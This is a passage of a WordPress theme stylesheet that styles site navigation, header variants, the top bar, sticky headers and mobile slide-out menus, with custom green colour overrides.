.navigation .nav-links .nav-next {
    text-align: right;
    float: right;
}
.navigation .nav-links a {
    color: inherit;
    text-decoration: underline;
    opacity: 0.6;
}
.navigation .nav-links a:hover {
    opacity: 1;
}
body.comment-author-highlight .bypostauthor .comment-author .avatar {
    border: 2px solid #2c87f0;
}
.comment-subscription-form {
    margin: 0;
}
.comment-subscription-form:after {
    content: "";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    zoom: 1;
}
.comment-subscription-form input,
.comment-subscription-form label {
    float: left;
    font-size: 0.846em;
    margin: 0px !important;
    margin-right: 5px !important;
}
.wpex-site-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(0, 0, 0, 0.65);
    transition: opacity 0.25s ease, visibility 0s ease 0.25s;
}
.wpex-site-overlay.wpex-active {
    cursor: url(assets/cursors/close.ico), default;
    cursor: -webkit-image-set(url(assets/cursors/close.ico) 1x, url(assets/cursors/close2x.ico) 2x);
    opacity: 1;
    visibility: visible;
}
.wpex-shape-divider {
    position: absolute;
    overflow: hidden;
    left: 0;
    width: 100%;
    line-height: 0;
    direction: ltr;
    z-index: 1;
}
.vc_row .wpex-shape-divider {
    padding: 0 15px;
}
.wpex-vc-row-stretched .wpex-shape-divider {
    padding-left: 0;
    padding-right: 0;
}
.wpex-shape-divider svg {
    display: block;
    width: calc(100% + 1.3px);
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.wpex-shape-divider .wpex-shape-divider-path {
    transform-origin: center;
    transform: rotateY(0deg);
}
.wpex-shape-divider.skrollable {
    opacity: 1 !important;
}
.wpex-shape-divider-top {
    top: -1px;
}
.wpex-shape-divider-bottom {
    bottom: -1px;
}
.wpex-shape-divider-rotate {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.wpex-shape-divider-flip svg {
    -webkit-transform: translateX(-50%) rotateY(180deg);
    -ms-transform: translateX(-50%) rotateY(180deg);
    transform: translateX(-50%) rotateY(180deg);
}
#site-scroll-top {
    display: block;
    position: fixed;
    right: 30px;
    bottom: 30px;
    color: #999;
    height: 35px;
    line-height: 35px;
    width: 35px;
    font-size: 16px;
    background: #f7f7f7;
    text-align: center;
    z-index: 998;
    visibility: hidden;
    opacity: 0;
    border-radius: 50%;
    transition: all 0.25s ease-in-out;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
#site-scroll-top:hover {
    border-color: transparent;
    text-decoration: none;
    color: #fff;
}
#site-scroll-top.show {
    visibility: visible;
    opacity: 1;
}
#toggle-bar-wrap {
    background: #fff;
    width: 100%;
    visibility: hidden;
    opacity: 0;
    transition: all 0.25s ease-in-out;
}
#toggle-bar-wrap.toggle-bar-inline {
    display: none;
    border-bottom: 1px solid #eee;
    padding: 20px 0;
}
#toggle-bar-wrap.toggle-bar-inline.active-bar {
    display: block;
    visibility: visible;
    opacity: 1;
}
#toggle-bar-wrap.toggle-bar-overlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: -1;
    max-height: 100%;
    overflow: auto;
    padding: 40px 0;
    -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.25);
}
#toggle-bar-wrap.toggle-bar-overlay.active-bar {
    visibility: visible;
    z-index: 10001;
    opacity: 1;
}
body.admin-bar #toggle-bar-wrap.toggle-bar-overlay {
    top: 32px;
}
#toggle-bar-wrap.toggle-bar-fade-slide {
    top: -60px;
}
#toggle-bar-wrap.toggle-bar-fade-slide.active-bar {
    top: 0;
}
#toggle-bar-wrap.toggle-bar-npad {
    padding: 0;
}
.toggle-bar-btn {
    display: block;
    position: fixed;
    top: 0;
    right: 0;
    border-bottom: 20px solid transparent;
    border-left: 20px solid transparent;
    border-right: 20px solid #252525;
    border-top: 20px solid #252525;
    z-index: 10002;
    color: #fff;
}
.toggle-bar-btn span.ticon {
    position: absolute;
    font-size: 11px;
    top: -11px;
    left: 4px;
}
.togglebar-is-inline .toggle-bar-btn {
    position: absolute;
}
body.admin-bar .toggle-bar-btn {
    top: 32px;
}
#top-bar-wrap {
    font-size: 0.923em;
    border-bottom: 1px solid #eee;
}
#top-bar-wrap.no-border {
    border: 0;
}
#top-bar {
    position: relative;
    padding: 15px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    direction: ltr;
}
.textcenter #top-bar,
#top-bar.textcenter {
    display: block;
}
#top-bar a {
    color: #555;
    transition: 0.15s all ease;
}
#top-bar .searchform {
    display: inline-block;
}
#top-bar .searchform input {
    padding-top: 0.5em;
    padding-bottom: 0.5em;
}
#top-bar select {
    color: #000;
}
.top-bar-left {
    float: left;
    margin-right: auto;
}
.top-bar-right {
    float: right;
    margin-left: auto;
}
.top-bar-centered {
    float: none;
}
.wpex-top-bar-sticky {
    background: #fff;
    z-index: 99;
    -ms-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    -o-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0);
}
#top-bar-wrap-sticky-wrapper.is-sticky .wpex-top-bar-sticky {
    position: fixed;
    z-index: 999;
}
@media only screen and (min-width: 960px) {
    #top-bar-wrap.wpex-full-width {
        padding-left: 30px;
        padding-right: 30px;
    }
    #top-bar-wrap.wpex-full-width .container {
        width: 100% !important;
        max-width: none !important;
    }
}
#top-bar-content strong {
    color: #000;
}
#top-bar-content span.wpex-inline {
    display: inline-block;
    margin-right: 20px;
}
#top-bar-content span.wpex-inline .ticon {
    margin-right: 0.462em;
}
#top-bar #lang_sel {
    z-index: 99;
    position: relative;
    margin-right: 10px;
    display: inline-block;
}
#top-bar #lang_sel ul ul {
    z-index: 99999;
}
#top-bar .lang_sel_list_horizontal {
    font-family: inherit;
    height: auto;
}
#top-bar .lang_sel_list_horizontal a,
#top-bar .lang_sel_list_horizontal a:visited {
    background: none;
    color: inherit;
    padding: 0;
    font-size: inherit;
}
#top-bar .lang_sel_list_horizontal li {
    float: none;
    display: inline-block;
    margin: 0 10px 0 0 !important;
}
.top-bar-menu {
    display: block;
    float: left;
    margin: 0;
    list-style: none;
}
.has-content .top-bar-menu {
    margin-right: 20px;
}
.top-bar-menu li {
    display: block;
    float: left;
    margin-right: 20px;
}
.top-bar-menu li:last-child {
    margin-right: 0;
}
.top-bar-menu li .ticon {
    margin-right: 6px;
}
.top-bar-menu li li {
    display: none !important;
}
#top-bar-content.top-bar-centered .top-bar-menu,
#top-bar-content.top-bar-centered .top-bar-menu li {
    display: inline-block;
    float: none;
}
#top-bar-social {
    position: relative;
}
#top-bar-social ul {
    display: inline-block;
    list-style: none;
    margin: 0;
    vertical-align: bottom;
}
#top-bar-social li {
    float: left;
    margin-right: 5px;
}
#top-bar-social li:last-child {
    margin-right: 0;
}
#top-bar-social.social-style-none li {
    margin-right: 10px;
}
.textcenter #top-bar-social li {
    float: none;
    display: inline-block;
}
#top-bar-social a {
    display: block;
    font-size: 14px;
}
#top-bar-social a.wpex-social-btn {
    height: 26px;
    line-height: 26px;
    width: 26px;
    padding: 0;
}
#top-bar-social a.wpex-social-btn.wpex-social-btn-bordered {
    height: 22px;
    line-height: 22px;
    width: 22px;
    font-size: 13px;
}
#top-bar-social a.wpex-social-btn-no-style {
    color: #bbb;
    font-size: 18px;
    width: auto;
}
#top-bar-social a.wpex-social-btn-no-style:hover {
    color: #000;
}
#top-bar-social.top-bar-centered {
    padding-top: 15px;
}
#top-bar-social.top-bar-centered a {
    display: inline-block;
    float: none;
}
#top-bar-social.social-style-colored-icons a {
    margin-right: 0;
}
#top-bar-social.social-style-colored-icons a:hover {
    opacity: 0.85;
}
#top-bar-social.social-style-colored-icons img {
    height: 24px;
}
.top-bar-right .polylang-switcher-shortcode {
    float: right;
    margin-left: 20px;
}
.top-bar-left .polylang-switcher-shortcode {
    float: left;
    margin-right: 20px;
}
#site-header {
    padding: 0 !important;
    position: relative;
}
#site-header.wpex-header-two-flex-v #site-header-inner {
    display: flex;
    align-items: center;
}
#site-header.wpex-header-two-flex-v #site-header-inner #header-aside {
    margin-left: auto;
    order: 2;
} 

.has-overlay-header .navbar-style-five .dropdown-menu > li.menu-item > a{
	color: #FFF;
}
.has-overlay-header .is-sticky .navbar-style-five .dropdown-menu > li.menu-item > a{
	color: #000;
}
#site-header-inner {
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
    height: 100%;
    max-width: 1300px;
    width: 100%;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    /* border-top: 7px solid #329468;*/
}
#site-navigation.container {
    position: relative;
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  max-width: 100%;
  /* width: 100%; */
  background: #329468;
  margin: 0 auto;
  width: fit-content;
  text-align: center;
}
#site-header.header-builder {
    z-index: 10;
}
#site-header.header-builder #site-header-inner {
    padding: 0;
}
#site-logo {
    display: table;
}
#site-logo a {
    height: 100%;
    padding: 0;
    margin: 0;
    text-decoration: none;
}
#site-logo a.site-logo-text {
    color: #222;
    font-size: 24px;
    font-weight: bold;
    transition: 0.15s all ease;
}
#site-logo a:hover {
    text-decoration: none;
}
#site-logo img {
    display: inline;
    vertical-align: middle;
    height: auto;
    width: auto;
    max-height: 100%;
    max-width: 150px;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
} 
#site-logo-inner {
    display: table-cell;
    vertical-align: middle;
}
#site-logo-fa-icon {
    margin-right: 10px;
}
#site-logo-fa-icon.ticon-wpex-hidden {
    margin: 0;
}
#site-navigation-wrap {
    transition: background-color 0.15s ease, border-color 0.15s ease;
    background: #329468;
}
.full-width-main-layout #site-navigation-wrap.has-menu-underline.navbar-style-one {
    right: 0;
}
.boxed-main-layout #site-navigation-wrap.has-menu-underline.navbar-style-one {
    right: 30px;
}
#site-navigation-wrap.has-menu-underline.navbar-style-one .main-navigation-ul > li {
    margin-left: 2.25em;
}
#site-navigation-wrap.has-menu-underline.navbar-style-one .main-navigation-ul > li:first-child {
    margin-left: 0;
}
#site-navigation-wrap.has-menu-underline.navbar-style-one .main-navigation-ul > li:not(.menu-button) > a {
    padding-left: 0;
    padding-right: 0;
}
#site-navigation-wrap.has-menu-underline.navbar-style-one .main-navigation-ul > li:not(.menu-button) > a > .link-inner {
    padding-left: 0;
    padding-right: 0;
}
#site-navigation-wrap.has-menu-underline .main-navigation-ul > li > a > .link-inner::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0;
    left: 0;
    background: #2c87f0;
    opacity: 0;
    transform: scaleX(0.33);
    transition: all 0.2s;
}
#site-navigation-wrap.has-menu-underline .main-navigation-ul > li.current-menu-item > a > .link-inner::after,
#site-navigation-wrap.has-menu-underline .main-navigation-ul > li > a:hover > .link-inner::after {
    opacity: 1;
    transform: scaleX(1);
}
#site-navigation-wrap.has-menu-underline .main-navigation-ul > li.wpex-menu-extra,
#site-navigation-wrap.has-menu-underline .main-navigation-ul > li.menu-button {
    margin-left: 1.25em;
}
#site-navigation-wrap.has-menu-underline .main-navigation-ul > li.wpex-menu-extra > a > .link-inner::after,
#site-navigation-wrap.has-menu-underline .main-navigation-ul > li.menu-button > a > .link-inner::after {
    display: none;
}
#site-navigation a {
    text-decoration: none;
}
#site-navigation .menu-button.menu-button-rounded span.link-inner {
    border-radius: 40px;
}
#site-navigation > ul > li > a:not([href]) {
    cursor: default;
    user-select: none;
    outline: 0;
}
#site-navigation .link-inner .ticon {
    margin-right: 0.462em;
}
#site-navigation li.no-icon-margin .link-inner .ticon {
    margin-right: 0;
}
#site-navigation .link-inner .ticon.wpex-menu-search-icon,
#site-navigation .link-inner .ticon.wcmenucart-icon {
    margin: 0;
}
.wpex-mm-menu-item {
    display: none !important;
}
#site-navigation-sticky-wrapper.is-sticky #site-navigation-wrap {
    position: fixed;
    top: 0;
    width: 100%;
    background: #329468;
    overflow: visible !important;
    z-index: 999;
    border-bottom: 1px solid #0b1f16;
    box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.1);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
#site-navigation .dropdown-menu li a .nav-arrow {
    margin-left: 4px;
    margin-right: 0;
}
#site-navigation .dropdown-menu ul.sub-menu li.menu-item.menu-item-has-children a {
    padding-right: 25px;
}
#site-navigation .sf-menu > li ul li .nav-arrow {
    position: absolute;
    top: 50%;
    right: 10px;
    height: 10px;
    line-height: 10px;
    margin-top: -5px;
}
#site-navigation .dropdown-menu ul.sub-menu {
	background: #329468;
    border: 1px solid #329468;
}
#site-navigation .dropdown-menu ul.sub-menu ul {
    margin-left: 0;
    text-align: left;
}
#site-navigation .dropdown-menu ul.sub-menu li.menu-item:first-child ul {
    margin-top: 0;
}
#site-navigation .dropdown-menu ul.sub-menu li.menu-item {
    padding: 0;
}
#site-navigation .dropdown-menu ul.sub-menu li.menu-item a {
    display: block;
    float: none;
    padding: 8px 12px;
    height: auto;
    margin: 0px;
    border: 0px;
    line-height: 1.4em;
    color: #fff;
    font-weight: 400;
    font-size: 13px;
    /* border-bottom: 1px solid #eee; */
    text-transform: uppercase;
}
#site-navigation .dropdown-menu ul.sub-menu li:last-child > a {
    border-bottom: 0;
}
#site-navigation .dropdown-menu ul.sub-menu li.menu-item a:hover {
    background: #1d563d;
}
#site-navigation .dropdown-menu li.left-dropdowns ul ul {
    left: auto;
    right: 100%;
}
body #site-navigation .sf-menu li.left-dropdowns ul a.sf-with-ul {
    padding-left: 25px;
    padding-right: 12px;
}
#site-navigation .dropdown-menu li.left-dropdowns ul .ticon-angle-right {
    left: 9px;
    right: auto;
}
#site-navigation .dropdown-menu li.left-dropdowns ul .ticon-angle-right:before {
    content: "\f104";
}
body.wpex-is-mobile-device .site-search-toggle:focus,
body.wpex-is-mobile-device .toggle-cart-widget a.wcmenucart:focus {
    outline: 0;
    box-shadow: none;
}
@media only screen and (min-width: 960px) {
    #site-header.wpex-full-width .container {
        width: 100% !important;
        max-width: none !important;
    }
    #site-header.header-one.wpex-full-width,
    #site-header.header-five.wpex-full-width {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    #site-header.header-two.wpex-full-width #site-header-inner {
        padding-left: 30px;
        padding-right: 30px;
    }
}
#site-logo a.sticky-logo {
    display: none;
}
#site-header.fixed-scroll {
    z-index: 99;
    transform: translateZ(0);
}
#site-header.transform-prepare {
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    transform: translateY(-100%);
    transition: transform 0.25s ease-in-out, opacity 0.15s ease-in-out !important;
}
#site-header.transform-prepare .overlay-header {
    position: fixed;
}
#site-header.transform-prepare.transform-go {
    -ms-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    -moz-transform: translateY(0%);
    transform: translateY(0%);
}
#site-header-sticky-wrapper.is-sticky #site-header {
    position: fixed;
    overflow: visible !important;
    background: #FFF;
    z-index: 1001; 
    -webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1);
}
#site-header-sticky-wrapper.is-sticky #site-header-inner {
    z-index: 999;
}
#site-header.shrink-sticky-header {
    width: 100%;
    transition: opacity 0.3s;
}
#site-header.shrink-sticky-header.sticky-header-shrunk #site-logo {
    padding-top: 0;
    padding-bottom: 0;
}
.sticky-header-shrunk #site-header-inner {
    height: 70px;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu > li > a {
    height: 50px;
}
.shrink-sticky-header.sticky-header-shrunk #site-logo img {
    max-height: 50px;
}
.anim-shrink-header #site-header-sticky-wrapper,
.anim-shrink-header #site-header,
.anim-shrink-header #site-header-inner,
.anim-shrink-header .navbar-style-five,
.anim-shrink-header .navbar-style-five #site-navigation,
.anim-shrink-header #site-logo,
.anim-shrink-header #site-logo-inner,
.anim-shrink-header #site-logo a,
.anim-shrink-header #site-logo img {
    transition: all 0.3s linear;
}
.anim-shrink-header #site-logo img {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
}
.anim-shrink-header #site-navigation-wrap {
    transition: top 0.3s linear;
}
.header-one #site-logo {
    float: left;
    height: 100%;
}
.navbar-style-one {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -15px;
    height: 50px;
}
body.navbar-has-inner-span-bg .navbar-style-one {
    right: -4px;
}
body:not(.navbar-has-inner-span-bg) .navbar-style-one .dropdown-menu > li:last-child.menu-button {
    margin-right: 11px;
}
.navbar-style-one .dropdown-menu > li.menu-item > a {
    display: block;
    height: auto;
    line-height: 1;
    padding: 0 10px;
    color: #FFF;
    text-align: center;
    font-size: 17px;   
}
.hasnt-overlay-header .navbar-style-one .dropdown-menu > li.menu-item > a{
	color: #000;
}
.is-sticky .navbar-style-one .dropdown-menu > li.menu-item > a{
	color: #000;
}
.navbar-style-one .dropdown-menu > li.menu-item > a > span.link-inner {
    display: inline-block;
    line-height: 1;
    padding: 0.5em 6px; 
    color: #7b7a78;
}
.header-two {
    background: #fff;
    border-top: 7px solid #329468;
}
.header-two-aside {
    float: right;
    font-size: 1.077em;
    text-align: right;
}
.header-two-logo {
    float: left;
}
#header-two-search {
    margin-top: 10px;
    float: right;
}
#header-two-search input[type="search"] {
    width: 160px;
    float: left;
    height: 34px;
    line-height: normal;
    padding: 0 10px;
    border-radius: 0;
    font-size: 0.923em;
}
#header-two-search #header-two-search-submit {
    font-size: 12px;
    height: 34px;
    line-height: 34px;
    width: 35px;
    text-align: center;
    padding: 0;
    outline: none;
    cursor: pointer;
    border-radius: 0;
}
#header-two-search .woocommerce-product-search input[type="submit"] {
    height: 34px;
    width: auto;
}
.navbar-style-two {
    background: #fff;
    border-top: 1px solid #eee;
}
body.page-header-disabled .navbar-style-two {
    border-bottom: 0;
    background: #329468;
}
.navbar-style-two .dropdown-menu {
    width: 100%;
    border-left: 0;
    border-right: 0;
}
.navbar-style-two .dropdown-menu a {
    transition: all 0.15s ease;
}
.navbar-style-two .dropdown-menu li {
    border-right: 0
}
.navbar-style-two .dropdown-menu li li {
    border-right: 0;
}
.navbar-style-two .dropdown-menu > li > a {
	display: block;
    height: 50px;
    line-height: 50px;
    color: #FFF;
    font-weight: normal;
    padding: 0 9px;
    text-transform: uppercase;
    font-size: 13px;
}
.navbar-style-two .dropdown-menu .search-toggle-li,
.navbar-style-two .dropdown-menu .woo-menu-icon {
    float: right;
    border-left: 1px solid #eee;
    border-right: 0;
}
.navbar-style-two.center-items {
    text-align: center;
}
.navbar-style-two.center-items ul.dropdown-menu {
    text-align: center;
    border-left: 0;
    border-right: 0;
}
.navbar-style-two.center-items ul.dropdown-menu ul {
    text-align: left;
}
.navbar-style-two.center-items .dropdown-menu > li:first-child {
    border-left: 1px solid #eee;
}
.navbar-style-two.center-items .dropdown-menu > li,
.navbar-style-two.center-items .dropdown-menu .woo-menu-icon,
.navbar-style-two.center-items .dropdown-menu .search-toggle-li {
    display: inline-block;
    float: none;
    border-left: 0;
    border-right: 1px solid #eee;
}
.navbar-style-two.no-borders .dropdown-menu,
.navbar-style-two.no-borders .dropdown-menu li {
    border: 0 !important;
}
.navbar-style-two.no-borders li ul {
    text-align: left;
}
.header-three-logo {
    float: none;
    text-align: center;
    margin: 0 auto;
}
.header-three-logo a {
    display: inline;
    display: inline-block;
    float: none;
}
.header-three-aside {
    float: none;
    clear: both;
    text-align: center;
    width: 100%;
    margin-top: 10px;
}
.navbar-style-three {
    background: #fff;
    border-top: 1px solid #eee;
}
body.page-header-disabled .navbar-style-three {
    border-bottom: 1px solid #eee;
}
body.has-overlay-header .navbar-style-three {
    border: 0;
}
.navbar-style-three .dropdown-menu {
    text-align: center;
    float: none;
}
.navbar-style-three .dropdown-menu ul.sub-menu {
    text-align: left;
}
.navbar-style-three .dropdown-menu > li.menu-item {
    display: inline-block;
    float: none;
}
.navbar-style-three .dropdown-menu > li.menu-item > a {
    display: block;
    height: 50px;
    line-height: 50px;
    color: #555;
    font-weight: normal;
    padding: 0 5px;
}
.navbar-style-three .dropdown-menu > li.menu-item > a > span.link-inner {
    display: inline-block;
    line-height: 1;
    padding: 0.5em 0.8em;
    border-radius: 3px;
}
.header-four-logo {
    float: none;
    text-align: center;
    margin: 0 auto;
}
.header-four-logo a {
    display: inline-block;
    float: none;
}
.header-four-aside {
    float: none;
    clear: both;
    text-align: center;
    width: 100%;
    margin-top: 10px;
}
#site-header.overlay-header.dyn-styles #site-navigation-wrap.navbar-style-four {
    background: rgba(0, 0, 0, 0.5);
    border: 0;
}
.navbar-style-four {
    background: #fff;
    border-bottom: 1px solid #eee;
}
.navbar-style-four .dropdown-menu {
    text-align: center;
    float: none;
}
.navbar-style-four .dropdown-menu ul.sub-menu {
    text-align: left;
}
.navbar-style-four .dropdown-menu > li.menu-item {
    display: inline-block;
    float: none;
}
.navbar-style-four .dropdown-menu > li.menu-item > a {
    display: block;
    height: 50px;
    line-height: 50px;
    color: #555;
    font-weight: normal;
    padding: 0 5px;
}
.navbar-style-four .dropdown-menu > li.menu-item > a > span.link-inner {
    display: inline-block;
    line-height: 1;
    padding: 0.5em 0.8em;
    border-radius: 3px;
}
#site-logo.header-five-logo {
    display: none;
    float: none;
    margin: 0;
    padding: 0;
    transition: all 0.3s ease;
}
#site-logo.header-five-logo.display {
    display: table;
}
.menu-item-logo {
    padding: 0 40px;
}
#site-navigation-wrap.navbar-style-five,
.navbar-style-five #site-navigation {
    height: 100%;
}
.navbar-style-five .dropdown-menu {
    text-align: center;
    float: none;
    display: table;
    height: 100%;
    margin: 0 auto;
}
.navbar-style-five .dropdown-menu ul.sub-menu {
    text-align: left;
}
.navbar-style-five .dropdown-menu > li.menu-item {
    height: 100%;
    display: table-cell;
    vertical-align: middle;
    float: none;
}
.navbar-style-five .dropdown-menu > li.menu-item > a {
    display: block;
    height: 50px;
    line-height: 50px;
    color: #555;
    font-weight: normal;
    padding: 0 4px;
    font-weight: 300;
}
.navbar-style-five .dropdown-menu > li.menu-item > a > span.link-inner {
    display: inline-block;
    line-height: 1;
    padding: 0.5em 0.8em;
    border-radius: 3px;
}
.main-navigation-six {
    border-top: 1px solid #eee;
}
.main-navigation-six .dropdown-menu > li.menu-item {
    display: block;
    width: 100%;
    height: auto;
    border-bottom: 1px solid #eee;
}
.main-navigation-six .dropdown-menu > li.menu-item > a {
    display: block;
    color: #555;
    font-weight: normal;
    padding: 1em 30px;
}
.main-navigation-six .dropdown-menu > li.menu-item > a span.link-inner {
    display: block;
    padding: 0;
}
.main-navigation-six .dropdown-menu > li.menu-item > a:hover {
    background: #f7f7f7;
}
.main-navigation-six .dropdown-menu > li.menu-item.menu-item-has-children > a {
    padding-right: 50px;
}
.main-navigation-six .dropdown-menu > li.menu-item.current-menu-item > a,
.main-navigation-six .dropdown-menu > li.menu-item.current-menu-parent > a {
    background: #4a97c2;
    color: #fff;
}
.main-navigation-six .dropdown-menu .nav-arrow.top-level {
    position: absolute;
    right: 20px;
    top: 50%;
    height: 20px;
    line-height: 20px;
    margin-top: -10px;
    font-size: 11px;
    opacity: 0.4;
}
.main-navigation-six .wpex-menu-search-text {
    display: inline-block;
    padding-left: 20px;
}
.main-navigation-six .sf-menu li.menu-item {
    white-space: normal;
}
.navbar-style-six.no-borders .dropdown-menu > li.menu-item {
    border: 0;
}
body.wpex-has-vertical-header #site-header {
    background: #fff;
}
body.wpex-has-vertical-header #site-navigation .sf-menu ul {
    top: 0;
    left: 100%;
    text-align: left;
}
body.wpex-has-vertical-header #site-navigation .sf-menu ul a {
    padding: 1em 20px;
}
body.wpex-has-vertical-header #site-navigation .dropdown-menu li.megamenu {
    position: relative;
}
body.wpex-has-vertical-header #site-navigation .dropdown-menu li.megamenu > ul {
    left: 100%;
    width: 750px;
}
@media only screen and (min-width: 960px) {
    body.wpex-has-vertical-header {
        position: relative;
    }
    body.wpex-has-vertical-header.full-width-main-layout #wrap {
        padding-left: 280px;
    }
    body.wpex-has-vertical-header.full-width-main-layout.wpex-site-header-disabled #outer-wrap {
        padding-left: 0;
    }
    body.wpex-has-vertical-header #site-header {
        position: absolute;
        z-index: 99;
        top: 0;
        left: 0;
        width: 280px;
        height: 100%;
    }
    body.wpex-has-vertical-header #site-header.header-six {
        -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
        -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
        box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    }
    body.wpex-has-vertical-header #site-header .container {
        width: 100%;
        max-width: 100%;
    }
    body.wpex-has-vertical-header.wpex-fixed-vertical-header #site-header {
        position: fixed;
        overflow: visible;
    }
    body.wpex-has-vertical-header.wpex-fixed-vertical-header.admin-bar #site-header {
        top: 32px;
    }
    body.wpex-has-vertical-header #site-logo {
        display: block;
    }
    body.wpex-has-vertical-header #site-logo img {
        display: block;
        margin: 0 auto;
    }
    body.wpex-has-vertical-header .header-six #site-logo {
        padding: 0 30px 30px 30px;
    }
    body.wpex-has-vertical-header #site-logo-inner {
        display: block;
    }
    body.wpex-has-vertical-header .sf-menu ul {
        min-width: 180px;
    }
    body.wpex-has-vertical-header.boxed-main-layout #wrap {
        padding-left: 280px;
    }
    body.wpex-has-vertical-header.boxed-main-layout.wpex-site-header-disabled #wrap {
        padding-left: 0;
    }
    body.wpex-has-vertical-header.boxed-main-layout #site-header .container {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    body.wpex-has-vertical-header .page-header {
        border-top: 0;
    }
}
#mobile-menu a {
    position: relative;
    display: inline-block;
    color: inherit;
    font-size: 22px;
    margin-left: 0.769em;
    transition: 0.15s all ease;
}
#mobile-menu a:first-child {
    margin-left: 0;
}
#mobile-menu a:hover {
    text-decoration: none;
}
#mobile-menu .wpex-shop {
    position: relative;
}
#mobile-menu .wpex-cart-count {
    display: block;
    position: absolute;
    top: -3px;
    right: -8px;
    height: 16px;
    line-height: 16px;
    width: 16px;
    text-align: center;
    background: #bbb;
    color: #fff;
    font-size: 9px;
    font-weight: 600;
    display: none;
    border-radius: 50%;
}
#mobile-menu .wpex-cart-count.wpex-has-items {
    background: #2c87f0;
    display: block;
}
body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu {
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: 0px;
}
.wpex-mobile-toggle-menu-icon_buttons_under_logo {
    clear: both;
}
.wpex-mobile-toggle-menu-icon_buttons_under_logo #mobile-menu {
    padding-top: 10px;
    text-align: center;
}
#wpex-mobile-menu-fixed-top {
    background: #222;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
}
#wpex-mobile-menu-fixed-top .container {
    position: relative;
}
#wpex-mobile-menu-fixed-top .wpex-inner {
    font-size: 18px;
    height: 50px;
    line-height: 50px;
    color: #fff;
}
#wpex-mobile-menu-fixed-top .wpex-inner a {
    color: inherit;
    text-decoration: none;
}
body.admin-bar #wpex-mobile-menu-fixed-top {
    top: 32px;
}
#wpex-mobile-menu-fixed-top .mobile-menu-toggle {
    display: block;
    text-decoration: none;
}
#wpex-mobile-menu-fixed-top .mobile-menu-toggle .ticon {
    margin-right: 10px;
}
#wpex-mobile-menu-fixed-top .wpex-aside {
    float: right;
}
#wpex-mobile-menu-fixed-top .wpex-aside a {
    margin-left: 0.923em;
}
#wpex-mobile-menu-fixed-top .wpex-cart-count {
    margin-left: 4px;
}
#wpex-mobile-menu-navbar {
    background: #222;
    position: relative;
}
#wpex-mobile-menu-navbar .mobile-menu-toggle {
    display: block;
    color: #fff;
    height: 50px;
    line-height: 50px;
    font-size: 1.077em;
}
#wpex-mobile-menu-navbar .mobile-menu-toggle:hover {
    text-decoration: none;
}
#wpex-mobile-menu-navbar .mobile-menu-toggle .ticon {
    margin-right: 0.769em;
}
#sidr-main {
	display: block;
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 999999;
    width: 320px;
    max-width: 100%;
    padding-bottom: 30px;
    overflow-x: hidden;
    overflow-y: auto;
    font-size: 14px;
    background: #329468;
    color: #ffffff;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-overflow-scrolling: touch;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
#sidr-main.right {
    right: -320px;
}
#sidr-main.left {
    left: -320px;
}
#sidr-main ul {
    list-style: none;
    margin: 0;
}
#sidr-main .wpex-mobile-menu-top {
    padding: 0 20px 20px;
}
#sidr-main .wpex-mobile-menu-bottom {
    padding-top: 20px 20px 0;
}
.sidr-class-wpex-close {
    line-height: normal;
    font-size: 32px;
    font-family: "Times New Roman", Times, serif;
    font-weight: bold;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.sidr-class-wpex-close a {
    color: inherit;
    display: block;
    display: inline-block;
